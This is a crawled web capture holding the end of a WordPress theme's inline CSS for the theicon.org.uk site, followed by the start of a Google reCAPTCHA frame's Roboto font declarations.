    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=duxoh5oo96ts
body_size: 48256
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 